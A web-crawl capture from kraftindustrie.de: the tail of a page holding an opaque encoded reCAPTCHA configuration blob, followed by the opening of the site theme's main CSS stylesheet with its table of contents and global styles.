qD8KWVsOWfmHDrMKjL3Y2YMKFw6o8w6jDh0vCnhBQw4/Cl8O0wp5NBsKjNVHDqMOxO8O+BzXCjHTDnMKbTQZMAyTDtcKJRlPCusOwwr3DuEjCp0bDhsKNw6gzdxkzVcONS3gBwocLw7J0dsKkw7FaZ3/DoMOEw7fDlcKNZMOBwp9wAwnCk1bDgMKpEcOjwqHDrsKgwq7CqcO5w6/[base64]/DqlDDi0LDocKQwrXCnsKawqpVw41YRXfDpnzCriLCuybDigLCo8O1K8K6S8K7w6bDt0EYSnDCq8O2w69rw6lxbCXClzY7Bkxjw7pkPzdew5dkw4DDncOZwrFwScKnwoN7LWxRUFTDk8KeGMOHVMOvcmF1wqJ6dcKIBE0SwqhSw6JGw6TDvcOwwoM2Yi/DksKKw6zDtQ1bN31basKtEjbDu8Kcwq12UMKuQ2U5FcOlUsOuwp8dDmYReMOdRDbDkATCgsKYw63CkcO/[base64]/CpEjCk0TCmMKKSsOFe8OAV0vDucOFdRzDpGkwWnvCosOJEsOywopQKXkrFcKSQ8KKw7ctXMKPwqLCh2omQQfCvhUIwpsow7bDkAvDgg8Xw6FVwpTChm3ClsKhS8ObwpHChjduwpTDs1FmUsKtbWM/w7NSw5wsw7V3wopEcMOFDcOXcsOobcO/M8Ofw63CqEPCoV3Cm8KGwpzDhMK8cXjClh4pwr/CucO/wqnCp8KECDtGwox6wpbDo3ANBsObw6DCqjASwrZaw4xsaMOzwqXDrEQZT1cdIMKHIMK4wrE4HMKlBV3DpMKxE8KKP8OKwqkMasO6SsOyw5tVaT7CvyvDvTl8w5dEdE/DhcO9VMODwp8NCMODCcKSMwXCh8OXGsOUw5jCr8KNZUlawogKwozCrmIXwqvDrTQOwrTCkcKXXnl+AmAfU8ONT3zCjgA6fjpMRArCiAnDqMOxQFl/w7B0M8OnGMK5A8OHwo9Twr/DgBt1GhvCtjdzUx1qwqJRSwHCiMOoMkHCrG0NwqccLwghw53DoMOAw6rCksOYw59CwobCkxppwoHDjMO0w4/CrsOaSy1pAcOjWyHDhMKLVcOnK3fCiy8yw7nCjsO8w5/DhcKhw4ELcsOsCRPDncOxw40Fw6jDtRPDk8KFbcOiJsOPe8KuUWN+w7ZXCcOlMW7DssOiciXDtEDDuygsb8OVwqsXwplMw5xdw5dzwppMw7FdLg0fwo5PwrBMRk7CqsKPA8KQK8KnPMKKbsOpY2TCpA88w5FGXgnCg8OlFX4KQsKqchrCk8O/[base64]/CvTAtw67CgAtWwqYKMHzCnsOIw7/Dp3jCtGY2RcO8UH/[base64]/Cr8K7w4tCw4BuNXxdVsKxwrpnw5cqwp4WeMKuwpl3wqxFLsKpJsOnw7pCwofCj2jCtcK5w7jDhsOMSz8Rd8O5aRTCv8Kewrtqw73CqMK9EMK3wqbCn8OUwrsJScKLw6wiRC7DnAYGfsOjwpfDosOlw7ZpXWTDgXvDl8OYbwrDgD4rV8KKJzjDpMObSsO/HcOewoB7FcOPw7TCncOWwqLDjClgDxHCqy8Iw7Ipw7QhXMK2wpPCo8Kqw4IYw6DCuystw4/Ch8K7wpjDn0IowrZ0wrdVN8KOw6nCuBbCiUfDmMOgXsKIw6fDjMKhEMKiwrbCgMOiw4EKw79MCEfDscKaTgNzwoDDjcO/wobDq8OxwoRXwrDDv8KGwr0Nw4DCj8Ouwr/DocObcA42dCvDhcOjIMKSeHLDngQxaQfCqR9xw6zCsjXDk8ODwp8kw7pFeVlAdsKlw5ZzAltSw7bCqTEkwo/DiMOobydZwqc7w7XDmsOOGcOuw4HDh2Abw6vDkcOlAF3CiMKqw6XCgwxcPGhawoNRIMK4CTjCqBzCs8K7CMK6XsORwojDt1LCtcOeV8OVwovDl8OGfcOgwrNDwqnDl1R+L8KNwrtAY3XCk2PCksKawoTDg8Kmw69Lwp/[base64]/CnRgmSsKPw53Dom1tI8OIUWF5NsK8CV8/wo3CpsKXNxHDhMOwwrTDnAYowo/DocOsw7Yww5/[base64]/Ck8KUwrHCj2PCi8O7w7rDr0rCkh/[base64]/CiMKVYjkyw5zCmD8TQyN9XAkOXjFHwpbDq1VxIcONH8KuLRRJesK8w5rDr01GXHbCjUNmRn8JLVDDpTzDuDDCkhjCkcO/[base64]/CqwtzwoDCtMOqwplrdWjCgsOIb8OvwrPCrXfCsx8swps1wrsTw6F7KBfCiSYTwoDDssKnVsKwIHXCk8KSwq0Uw5jDgSoYwpN0LVXCnGPCrWVRwpE6w691w45Gf1zCocKSw6wwZBB/F34BZ1BBbMOPOSwgw4ROw5fCm8OzwpZAD3V0w48yDgVZwr7Di8OpF0rCoHNqDcOhQXhOIsO2w4jDjMK/[base64]/Ci3nCrEYpR8OpSCAfR0/Dj8OIw4EUw7EyVsOww67CqWfDgcORwpguwrjCkXLDkz8GRk7Co2oSb8KDNMKZJcOVesOxOsOGF3/Du8K5HMO5w5/DkMKcPcKJw6NgKHvCvW/Dow3CvsOhwqxwAk7DhTfCrBxSwp5dw7t/w7FbKkFmwq4/F8OOw4x7woh/B0PCs8O/w7PDn8ODw6YNfC/DmA1oHMOWWMO5w7kmwpjCi8KKHsOxw4fCsnjDlVPCjHDCtETDhMK6EHXDqRFtI1DCvMOBwpjDkcKDwr/CtsOfwozDsRlnWn9EwqnDj0poazBGGm0YXsOKworCoQVbwrnDnyBKwolYU8KgT8OewoPCgMOUdS/DmsK7NXwbwrrDl8OLAyQaw48kaMO1wp3Du8OuwpwzwoY/w6zDhMKPCsOmDVo0C8O6woYlwqbCmsKMbMOrw6TDvVbDmcOsbMKxQ8K4w5dTw6LDiShWw6fDvMOow43Dp3HCqsOfaMKMHEFKPz8zUgV/w6lbf8OJDsOtw4nDosOjw4LDugDCsMK7DnbCjnbCocOewrhEFB80wp9nw7odw5LDosOcw5zDr8OKWMOyKSJEw6kOwrgIwrsdw7fDo8O2fQ/ClMKOY2nDkwDDrR/DvMKBwr3CpsOZVsKsUsOBw7w2P8OpHMK/w44LWF3Dq3rDs8OWw7/[base64]/LMOGwo/CscOkw7dmw5x0wobCtMO9AMKew4lVMV/[base64]/DkcK3wrDCo8Odwo8UwobCuEUkw5F1wqg0w4YgSjTDssKDwoEBw6JbQlJRw6s8CcKUw5HCiC4FP8KJWsOIaMKjw6DDiMOUCMKyKsOxw5PCliXDlHXCoSLCvsKQw7LCssO/[base64]/[base64]/[base64]/Cj8KZwpx2PcKBdgxkw48VwpsAasOreTRhw6x3N8KWR8OlDDHCg2pOe8OuKzvDvRtYO8OYcsOzwpxiMMOhXsOSTMOYw48dcAo2RB/[base64]/ci7Cs8ObayNCw6HCn8OJYQUcEWnDs8OLw5ZZDC4Vw7wVw6zDosKZcsOWw4kew6fDsAjDpsKHwp7Dj8O/[base64]/DhmorJy/CkTXDjcONXTTDkcKwwrAyw48RwpEzwrdfGsK1ZnAZXMOAwrLDt0g6w6bDiMOCwqNtfsKpAsOhw7wjwpvCjiPCv8Kkw7zCq8O+wpkmw4fDpcKJMjtAw7fDnMKtwokXDMOwUQYMw7cCbXLCksKWw49ZA8OFejxJw4/Co2l5ZEZSPcO5wpnDh1pGw5APfMK8IcO7w4zDtUzCjSLCuMO9S8KvbG/CvMKowpHCr1Yqwq5Iw7A5AsKpwoIYehjCpXAOfxFsTMKrwpXCqwdqcnwzwprCqcOKccO5wo7Dr13CjEHCtsOkwo4ZYzl9w7wgC8KuLcO5w4PDqFpoScKywoRCZMOmwq/[base64]/CrjRNw5LDuMKKw5rDoyPCp8O2w5kyBFzCvihUw75CfX/CpTjDv8OkeERvScKnbcKFwrfDhmxjwrbCviXDuR/CgsO5w54nU3/DqMKRfA8uwogXwqVtw7jCucKdCRxewpzDvcK5w4okEnrDtsOXw4HCkHtsw5HDicOuOgEyYMOlFcKzw4zDni7Dg8Ozwp7Cr8OGNcO8Q8KbDcOEw53DtljDpHNpwrTCr0oWFT1qw6MDaGkFwrXCqEnDq8KAFsORacO8aMOPw6/CvcKYfsOtwojDtMOLasOBw5PDn8OBASfDjCfDiWjDjAhaaRNewqLDqy7DvsOnwrHCqMONwox5NcKBwp91FytPwrAqw6lMwrzChFxPwpHDjh9VM8O4wpzChsKAdV7CoMOgL8OYIMKeKlMEdXLDqMKUZsKHwqJ/w47Clg8gw7o0w7XCt8KPS0VmNT8iwpPDmBzCtUHCsUnDqMOJE8Kiw4/[base64]/CmcKCfAs8I2sQG8Kvw4nDjArDqDrDhSNswogkw6fDpQ3Clml1fMO1w6/DlUTDu8KcFjPCnXwwwrfDhsKDwoRmwrsFAcOgwo/[base64]/wrrDgsKAwrk3YsOWwrzCs8OPQ8Kaw4RCVMKmw6HDusOOT8OICRfDijXDsMODw7BHQmMmQ8KQw7/Cm8OEw699w4IKw5s2wromwrUaw60KDsK8NgEnwobCvcObwobCjsKrelsRwrfCgMONw5lcVmDCosOfwrt6fMK4cAt8ccKOAgRCw5thEcORCAp8esKZwr94P8OrdSnCiSgDw4FZw4LDlcOZw6vDnFDClcOIY8KMwr3Cl8OqfjPDj8OjwoDDkybDrXMNw5/ClSQFw7pgWR3CtcKfwqPCn0HCpWvCvMKwwpIfw7oaw7JFwoIBwofDgAIfJsOwRsOsw4nCvSNUw4RxwpQlKMK7wrvCkzzCgMKCG8O8X8K8wrDDumzDhApowpPCnMOew7kAw7lsw7fCt8OibgDDmlBSGlHCmR/ChCjCm2lNOgzCqcKPdxV4wpPCpUjDqsONWcOrE29+TMOAQcK2w4/ClVnCsMK0E8OZw7zCocKTw7NGN1nCtMO3wqVRw4DDp8O0EcKYaMK5wpLDicKuwoAHYMOyT8KZXcOYwowEw4I4ahthVzXDksK+FWPDpcO2w7RJw7PDh8O+a3LDpEtZwr/Cq0QeHE8NDsK9Z8KVb0Zuw4HDplBjw7TCqC55OsKxbQ/DksOKwqQkwqF/[base64]/wpjDgMKPTsKkesOjXirCmcKnw5HDgsKPw5hnwohnESLCuDrDrlddw5vDiHgcCXvDuANjSgQdw6zDlMKXw41Pw5HCl8OCU8OcPsKQJsKOf2xzwp/DgxXCuA7DtirCvUXCgcKfOMOVelMbH2liGsOFw6Vtw6dIeMKlwofDmG0HBxcEw5/[base64]/[base64]/w4I7wocaw73DrhbCtUVIwrDDpkxFKzABX2Yfwpx7LWMISk/[base64]/[base64]/[base64]/wpPDvwdoA1XCr33DksOLSFl4w6jDssOXw7MGw7PDvWjDmjfCqlTCoSEMJyvDlMKzw7lodMKwUgcLw5ZPwqBtwq3DrARXL8Olw4jCmsOswrvDqMKhM8KXNcOECcObbsKiPcKUw5DCi8OkPsKYZE1swqzCpsO7PsKPScK/ZB3DshnCkcK3wpHCi8ODHiwTw47DrMORwqtfw7bCnsKkwqDDksKCPnXDoEXCpk/DvUDCi8KOEXbDjlMgW8OGw6I8LMKWYsO9wohBw4TDjwDDnAAgwrfCssKBw7tUaMOpHGktOcOjRVfCuiHCncOveARdTsKLH2Qww6cdP3bDuwpNK1bCscKRwokEfT/Cq2rCjRHDrwohwrRTw4HChsOfwqLDr8KEwqDDmk3CsMO9XlbCj8KtO8Omwr94DsKsQ8KvwpY0w4R4HD/DplfCl1UmfsKuF2fCnzDDmncGKQ9Ww60fw6pgwoBAw5vDojbCi8KLw65QZMKvJx/CgylZwonDtsO2ZjxbT8O0NMOGYkrCqcKTMD8yw44AG8Ofd8KMCwl5K8OFw6PDtHVJw6w5wqLChFnCvzXChWNVS2jDuMOpwrvCisOIc0HCucKqfAA3QHQfw7/DlsKbPsKfaCrCqMORCwF6Wzgew6gZd8OSwrPCkcOAwo1bdMOWBUMqwrrCgCNhVMK7w7LCgE0VERRkw6nDpMO4L8ONw5bClRY/PcK1X0zDgX3Clmc0w4MEEcOKXMOWwqPClCDDmlszS8O5wrRnS8Kiw4PDhMKww71/FVNQwr7DtcOqPSt6dGLCqjoRMMOfbcOTeltxw67CoDPDvcKHLsOyUsKhE8OvZsKqccO3wo1fwrx1AC3CkwNGLzrDlQnDoVdTwoQwCw1UWyEMNgjCtcKgYcOhAMKTw7LDmCHCuQTDkMOZwr/Dq1lmw6nCg8OPw6QAKsKAS8O7wrnDoW/CtizDlGwqO8KDfk7DqBFpO8KLw7cFw4RLacKpeDkQw4zChDtRPCczw43ClcKCIRbDlcOhwqzDqcKfw70nAQVQwo7CpMKUw6dyGcOWw67DicKSA8K1w5LCnMOlwqbDtkltK8Kkw4ACw6BUHcKNwr/CtcKwajLCucOBaCPCo8KNXwDCp8Omw7PCjHnDtATCpcOawoNFw4TCgsO6NnzCizrCqV/[base64]/AXVfbB0eBRBrw5UYe8Obw5Fywo/ClcObwo1sRR8WC8KGw6wmwqzDj8OCHsOZX8ONwozDl8KVAAsJwqPCvcOReMKCQcO5wpHCvsOMw6xXZU1ibsOCUzpKH2dww6PCuMKrK2lpcWNQf8KjwohGw6pjw4QVwocEw6vDs2IcCMOFw4godsOZwpvDqCI0w4/DiVnCvcKiZlvDtsOIUysCw4Auw4pww6BCXMO3UcOxOVPCjcK4EMK2dTIccMOHwoMbw6RZH8OMYGA3wpfCnUJoBMKvAkbDjgjDgsKAw63Dl1ccfsKHMcKNIwXDpcKTMWLCncO/[base64]/[base64]/[base64]/DsRBDwrHDjg3CkVccwq/Cl8O8wo13CQbDksOzwowRGsOYXcK2w64MFsOEPBYSdmnDhMKIXMODZcKtOxFfaMOhPsKqZ0R/FyLDpMO3w4FFQMOHHFQWFXRqw6LCrcOrV2vDgQrDmC7DhXvChcKuwpIyHMOXwp/CjS/CnMOwEDvDvlFGYiVlc8KJM8KUWyPDtAlcw4M+Cm7Dh8Kuw4/[base64]/DhmtiMy4SwrFOLMOdwoUHf8KvwoAQw68FX8KBwqLDhH0HwrvDi2/[base64]/DvXrCiMKXDScOw7XDgG/Do8KCK8OJXMK2LjjCmwxpVMKUKcOwKCDClMO4w6NQBWLDlEwHV8K5w5DCmcKAA8K3ZMOqM8KzwrbCkWnDuE/DtcK2LMO6wrxwwqLCghtAYBPDkTvCkHhpeG1gwozDoFTCj8O0Dx7Dg8KVaMKbQsK7WWvClsK8wqHDtsKwUjfCrnjDikM/w6/Cg8Ocw7HCtMK8wopyZhrCk8KCwq43GcOPw7zCiy/Do8O8w57DoWZrDcO0w5U7E8KIw4rCsitrMwzDtkAEwqTDlsKHw6FcQgjCtVRww4DCvGsPJU7DpUVqQ8O0w7tEDsOYZQdzw5PCr8O5w5bDq8Odw5PDm1rDhsOJwrbCskzDvMO+w6zDnsKKw65BEATDiMKXw5rClcOGPyEpB23Cj8Omw5UFasOtf8O/wqpYecKmw5s8wpnCpsKlw6zDjcKewrHCrVDDkC3ChXXDrsOba8KuQMOvfsOzwrDDkcOnKmfCpG1kwrkCwrwZw7rCgcK3woF3wpjCjUUyfFh4wqA9w6LDgx7Cnm9wwr/CmCdqMEDDumlDw67ClRXDn8ONY1FgWcOVw7fCtMKbw5IKPsKIw4bCjirCmQvCvl0jwqM1NGw0w7tDwpYpw6IoPMK6YxXDncO/eVLDhn3ChVnDjcK+dXsrw5vCvMOmbhbDp8KGasK3wrQ5Y8O5w5xqZGNEBC0owq/[base64]/DuArCvwTDvcOuThgywpnCq8OKYjxIw5hrwpJ6IMOiwrcVAcKpwrHCtWjCiA89L8KLw4HCtD1nw5rCpz1HwpFQw7Aew4MPCmzDvDXChBXDsMOpfsOpOsOhw6TDjsOzw6RrwrjDr8KkNcO2w4VfwoZ/TjdJKRogwr3CmMKMHw/DmsKGS8KlKMKvC1fCm8OWwpzCrUwjcGfDoMK+Q8OewqMGWzzDhXtjw5vDnxvCr3PDtsO5TMKKZkfDmjHCmzbDhcOdw6bCg8OMwpzDiD4vwpDDiMK4I8KAw61MRsO/[base64]/CicK3A8OVwrfDlzQ3w7gPDhLCswLCvCAUOsO6DR7DrzrDik/DrsKhdMKWUEjDjsO5HCUScsOXdE3DtMK/SMOlSMO/wqtcWDLDisKEGMOTPcO5wo3Du8KswonDkXbCmEFGYsOsZkbDgMKJwoUxwqTCqcK2wrbCvw8hw4cowqXCr1zDoCRKOxRMDsOjw53DqMO8C8KhYcOsQMOuKHp8VBtyX8K8wqVvHgvDq8KlwoXDpnshw4rDtU1gEsKOfzTDr8KEw4fDncOidwM+CMOVWCbCvysPwp/CusOWesKNw4nDqxzDp0/Dh2bDgSXClMO9w6bDmMKFw4MjwoPCl07DjsKLIzlrw7Euw5HDvMO3wqPClsKBwpN6wrvDmMKZBXTCpX/Cn1tzO8OQRMKHOXJebi3Du39kw6I/[base64]/DgcK0w6LDq8OBw4F0MkbClyHCqsKAEB1QOMOzE8Kgw4rCgsK+Pnk6wqUlw5HCiMKJW8OtXsKPwoALeifDrUc7bMODw496w4XDk8K8V8K0wojCtCFnfUnDg8Klw5rCnSLDh8ORYcOaJcO7UirDtMONwpzDjsKOwrLDkMK/MCDDhB1Ew4ETRMK/CMOkaSPCpgQnPzYbwqjCi2s6SAJLf8KyH8Kow7gjwoBOZMKiGBHCjkXDjMK3UUzDgDJkA8OBwrbCkXXDt8KLwrlkVjPCjsOwwrzDnHUEw5rCqX/DsMO9w67CnQbDgXTDt8Oew5lWC8OUOMKRw4J9A3bCs1EOSMOjwrALwoXDg3nDiW3CucONwoHDt3vCsMKDw6zDqsKICVpiC8Klwr7CpcOxVkrDmHTCtcK1e2XDscKdBcO/wrXDjCTDlsO4w4DCvgs6w6ZYw73CisOtwrPCsVtGQTbDmnLDpsKqAsKkIg8HFBoyVMKcwpVQw6rDuH5SwpRrw4cQKlJnwqcoBzXDgUfDvRs+wpVvw6HDu8K9d8KtUB0gwrPDrsKXPwAnw7s2w7QvcWDDscOawocHQcO/w5rDiTtaLMOCwrHDtUNYwqFtOMOkX2rCqXnCncOWwoRWw7DCqMKBwpzCk8KyblLDs8KQwqo1LsOcw5HDt3AqwpE4awcow5ZPwqrDm8OPZnIww7JEwqvDm8K4OsOdw7cjw65/GMORwoV9wrnDqjkEFTllwocyw7zDtsK/w7LCqG1pw7VBw4rDvWjCusOrwp0SYsOlCyTCpnIPbF3Di8O6BcKLw65PXTnCiyEYfMKfw6zCvsKnw4/CqcK/wo3Dv8OzJDzCoMKVIsKkwpLDlChBMMKDw7fCgcKkw7jCuh7CsMK2N3MBO8ONUcKUeBhARsO/[base64]/Cj2HDocOqw6vDowIhP8O8w6vDtgjCsF7Cr8K8FHrDvBrCj8KJR0PCglYSYsKfwqzDpzAwfi/[base64]/CiggGEBrDmsK/w4zDmsOXwqXCp8ONwpnCgXRuw6HDpcK/w7HDrCJRN8OwQBowQAPCkDrDoEfCj8K9C8OedQRNPsOFw6YMTMKmfMK2wqhUAMOIwprDp8Kdw7srW1J/Z3Y/wobCklIFE8OYUVDDh8OdflfDh3DCgMOFw5Iaw5PCk8ONwroEfcKkw6YcwpDCumzChcOVwpU1XsOLfj/Du8OFVl19wqlWGTfDiMKUw7DDo8Ocwrchc8KWJykJw6QVwqpGw7PDoEcbCsOQw5LDksOhw4fCh8K7wpPDsSc4w7PCicOTw5p6BcKnwqF+w5LCqFnCu8Kjw4jChCg0wrVtwovCpRLCkMKAwqhCXsOfwqLDtMOBbA/CsTNqwpjCn3FwW8OAw4UYY0vDqMKDWkfCuMOeC8KyB8OlQcKpeGfDvMO9wqzCosOpw5fDvjcew6ZYw4kSwoYJd8K/w6Q6JGXCjMOIZGLChDAgKVwlaxfDsMKmw6bCoMK+wpvCjVXCnzt8Ii/Cqk1ZNsOIw63DvMONw4nDucOYQ8OaEDPCm8KTw50Dw6w4DMKiT8Obf8KNwoFpOB5iT8KIdcOuwovCqjZTYkDCpcOhFBgzUcKnR8KGLAVdZcKhw7tKwrR4AHjDlW0bwr7CpjxqVhh/w4XDrMK0wo0uAnzDnsOawpBiVjVUwrg7w4MqeMKaaT3DgsO1wrvCnVonV8KWwoUewqIlasKpBcOUwo12MDBEF8Kew4/DqyzCvC1gwr5Tw5HCpcOBw5NhQ1DCn2t8w68pwpvDt8KAThorwq/Cs3wUCi9Ww5vChMKgNcOLw67DjcOLwrHCtcKBwp8sw59lNwJ1acOzwqDDmSkJw5jCrsKlQcKAwoDDp8K9wpbDisOYwp3Dr8K3woPCrg3DjkPCrMKNwrlVUcOcwrw1EVbDnQYDEw/[base64]/DhFHCocO5fl0Qw5XDtcO2VEHDpVYtwq/CusKKw7LDrVsywqs8REzCq8O4wpV/woVowpgZwpXCmDjDqMOmJXvDllpTRxbDhsOmw5LCp8KYcExew5rDrsOWwrZgw5Abw5VZJmfDh0vDh8KGwpXDhsKFw64bw7bCghvCow5ewqTCu8KIWVh9w54DwrXCvmAMcMOHU8O6dMO8csOsw7/[base64]/DlMOyZAzDkQ7DkgE7exZ9A2jCucOWQMK6IcK0KsK5bMOKWcOQdsO7w5zDglwpQMKwMWUWw5nDhBHCtsOHw6zCpDvDjj0fw64Hw5bCgk0Mwq/CkMKawr/[base64]/[base64]/DjMKWb8OkY8OswpnDvCUqWcOfQMO1wplAw594w6VUw4VUCsOGYEbCkl9Hw6A8ACpGERrCr8KMwrU4U8Otw5jCucOMw4BTRAN3NMO4w6Jnw59ffyEFWEbCpMKIAlTDnMOlw50cDwnDjcKTwo/Co3HDtyHDqMKcYkfCtgAKGkDDs8K/wqHCocK1IcO9P1lswpkKw73CpcOZw4HDozE1KmQgL0xSw6VvwqYrwoIOe8OXwoNFw6Rxw4HDhsOcBcKrEzBvHxPDkcOrwpcjDsKPwoEpQcKxwo1OBsOcVMOycMO0CMKZwqfDgBPDo8KTVGF/b8ORwp53wq/CqRBvQcKIwpopNRrCjQp4Jzw+GTDDscKew6LCiTnCqMOFw545w6sCwqAkD8OQwq4+w6kbw6DCgW5reMKOw7U3wop/wpDDthICEWvDqMOBRyNIw7DChMO2w5jCj1PDkcODPFopY300wr1/wofCuy7DjHlEw6h9cnXChsKTcsOVTsK/wrTDi8Kbw53CmiXDsT0Ow6HDrMOKw7hBQMOoFBPCt8KldGTDn2wNw5pZw6EjF1bDplVGw5fCmMKMwo0NwqAcwoHCp2p/Z8Krw4MSwr9aw7cNMiHDl07Cqzkdw7LDmcKAwrnCgVkMw4JOODnClibDtcKhVMOKwrHDpG3ChcK7wpsWwpYiwr4yKkzChQgmFsO2w4YxSH/CpcKLw49Ewq5/OMKoKcKTPRYWw7VJw4JPw4Yrw5JawosdwqfDtsOIMcO5X8OUwqJFQcK/e8KQwrJzwovCjcOWwpzDjU3DssKHfxhCacKawrHChcOHL8O2w6/ClzEswr0rw70Vw5vDi0vDr8KVScO+RsOjQ8ObPsOtLcOUw4HDs33Cq8Kbw6/CqmnCkxTCoy3CslPDicOdwoh8DMOrMcKGfsKgw4Zlw5lvwrAmw6Bzw70uwoUQBlFOKcKwwrlAw5LCiVIpBANew5/ComN+w7Jkw4FNwovCv8OGw5zCqQJdwpQ5AMKlA8OSbMKWPcKAUWPDkgR9cV1UwqzCt8K0SsOYKlTDksOxbcKlw4llwojDsEfCq8K8w4LDqRvDvMK1w7jDsADDi3TCpsOTw4XChcKzPcOFGMKvw6BwJsKwwq4LwqrCjcK2VcODwqjDoVA1woDDtxQrw6lVwr/Cgkk+wp3DiMOow7FUFMOoccOjehPCqhUKUkMzPMOVbMK/w7onG0jDkzzCq3DDqcOPwqHDlxgkwqrDs1/CljLCm8KZD8OEXcKywrDDu8OTdsOfw5nDjcK8csK3wrBBwrAJWMKdbsKBRsK3w4crQl3CksO2w7TDmE1vEATCo8OEf8OCwqVbO8K3wpzDosOlwpzCn8Kgw77CkCvCpMK4YMKDIsKnAsOpwoseL8Ohwr8uw6FIw7Y1VmjDlsKUX8O8URTCk8Kuw4jDhmIJw7t8DHVcw6/DkCDCiMOFw44YwpoiNmfCkMKvQ8Khfx4RFMOOw63CgWfDnnLCscKvdsKzwrpXw4zCpHo9w7kCwrHDj8O6bBgDw5xVYMKdDsOzKTNCw6/DoMOTYSpwwqPCmVI0w7puD8KYwq4xwq1mw4g+CsKZw5E4w4waew5ITMOyw4o6woTCvV8ILErDmwFFwrfDpsK2w4oMw4fDtUZ5ccKxTsKBYwt1wqcBw5PDlcOCDsOEwrM5w6coeMK/w50oBzpdOcKYAcONw6zDjcOLCsOFTkPDnWgvXBhRRixsw6jCtsO6LMORCMOow4TDgQ7CrEnDgQ5/wq1Nw5LDhWZeJAN/DcKnWAU9w7HCpnPDrMK2w4F/w47CjsKjw5LDkMKawrF6w5rCsUxiwprCs8KGw6DDo8Ovw4HDtmU6w4QswpfDgcOhwo/CinLClsOhwqhCGBg1IHTDkCBDLRvDmiPDlzMYbsKUwp3CoXXCh2IZJ8OHw7UQBsOHRlnCusObwpRbF8OPHF/CscOfwq/[base64]/DocK5AnLDt3DCocOeeSfCpnnDhsOmwrNmwpTDvMOrJVLDkkooOBXDq8OnwpnDl8OUwp19Z8OlY8ONwo5mBmkEfsOLw4F8w7JWD0A7GCg1ZcO6w586WRUQdnXCo8KiAMOpwonDsmHDgcKkYBTCmxXDilB1bMK+w6EowqzCg8KTwoNowr1nw6QvMHk/KkYVClDCrMKSccKLVAsZEsOmwok8WcOvwq0ydsKoLw5MwpduIcOdw43CgsOdRlVXwrdjw4vCoR/Cp8KIw6BsPzLCmsKRw7DDrwNCIsKPwoDClFfDl8Kiw40/w6h9JkzCgMKRw4/DtTrCvsKwTsO9OFB7wrTCiHsfbgYEwpBGw7LClcOLw4PDicK6wq/DokjDg8Kqw540w44Kw6NOOMK3w7PCgVHCukvCsj9cR8KfCMK2A1Bgwp8PKcKaw5cZwoEQK8Kew6k5wrpABcOWwr99X8KoTMO7w6oaw68YIcOXw4VXaS4tLmdxw5YmexXDpGEBwqbDvWDDt8Kffk/CuMKLwo3DrcOcwpoVwqAnPmE3HCsqOsK5wrtmTnxcw6BTe8KvwpfCocOjawjDp8Kmw7RdDF7Csx0qwp1Hwp1mHcKTwprDpB05WsObw6sJwrjDnx/[base64]/ChcOFw6N/wpRCwoc6wpBgwpFHT0HDk1p8VyTCjMK5w5AsIMKwwp0mw6rCgyTCn3JQw73DqcK6w6R7w4gFfcKMwpUZUmxIS8O9cxPDtx7CpsOmwoU9wpxrwqzCinvCvBI0cUIcLsOPwrnCmMOwwoVsXGMgw5IZOi7DonA5W3QAw4Vsw4UkAMKGMsKOI0TChcK/Z8OlBcKpRlTCn1dzHVwNw7twwpE1L3d+Pns+w4/Cq8OLG8OEw5HDqMO/K8KwwqjCtTcFWcKxwroOwrBxaHbDtU3CicKewrTCicKiwqrDpFRcw53DpVd2w78mcUN0csKPUMKMfsOHwrzCuMK2woXCrsOWCmo+wq50VsK1w7XCpTMiNcOMV8ObAMKlwojCtsK3w7vDjidpesOtNcO4STwJwrbDvMO7KsK6RcKAYnNCw73CtSt3Bwk/[base64]/ClsKrw47Cn8KCw5wP\x22],null,[\x22conf\x22,null,\x226LeYaxwmAAAAAPx09lN8b_lUwMPSSBQuhBLetM83\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kraftindustrie.de:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yl8lh401wIb+o8FRjBKL5inuy/x139E1zCJICRFX3e0\\u003d\x22,0,0,null,1,1768874127728,0,0,[234,219,141,58,239],null,[114],\x22RC-hPf2660YhhiUfg\x22,null,null,null,null,null,\x220dAFcWeA6XrRFOxbMpgQm2L_Tl3-P4h08eSzNI8QfojIegw8DwqZIug8qRteg86hNp0ZAxso1AMdlmME59CAiwkUBR9vQRLyxmJw\x22,1768956927782]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kraftindustrie.de/css/style.css
body_size: 10729
content:
/*

Style   : Main CSS
Version : 1.0
Author  : Surjith S M
URI     : http://themeforest.net/user/surjithctly

Copyright © All rights Reserved
Surjith S M / @surjithctly


TABLE OF CONTENTS 
---------------------------------------------------

    • Global Styles
    • Spacer
    • Header
    • Navigation
    • BreadCrumb
    • Flex Slider
    • Homepage Content
    • About Page
    • Call to action
    • stats section
    • Leaders (Team)
    • Vision
    • Sidebar
    • Career Page 
    • Job stats
    • service page 
    • back to top 
    • Image Hover Effects
    • Skillbar
    • 404 page
    • Shortcodes
    • Preloader

    */


/* --------------- Global Styles --------------- */

@import url(https://fonts.googleapis.com/css?family=Roboto:300,400,500,700|Roboto+Condensed:400,700);
body {
    color: #8d8d8d;
    font-family: 'Roboto', sans-serif;
    line-height: 1;
    padding: 0;
}

body.boxed {
    max-width: 1170px;
    background: #f4f5f8;
}

a {
    color: #093eb6;
    text-decoration: none;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

a:hover,
a:active,
a:focus {
    text-decoration: none;
    color: #000;
}

.container {
    max-width: 100% !important;
    width: 1170px !important;
}

.wrapper {
    position: relative;
    overflow: hidden;
    min-height: 700px
}

header {
    position: relative;
}

img {
    max-width: 100%;
}

ul {
    list-style-type: none;
}

ol,
ul {
    margin: 0px;
    padding: 0;
}

ul li,
ol li {
    color: #8d8d8d;
    line-height: 1.8;
}

ol.list-unstyled {
    margin-left: 0;
}

.list-unstyled li i {
    padding-right: 15px;
    color: #ffda43;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Roboto Condensed";
    color: #2a2a2a;
}

p {
    font-size: 16px;
    color: #677078;
    line-height: 1.688;
    margin-bottom: 20px;
}

p + p:last-child {
    margin-bottom: 0;
}

blockquote {
    padding: 30px 35px;
    background: #ffda44;
    font-size: 20px;
    color: #675F3F;
    line-height: 1.455;
    text-align: left;
    margin: 0;
    border: none;
    font-style: italic;
    -webkit-transition: 0.5s ease all;
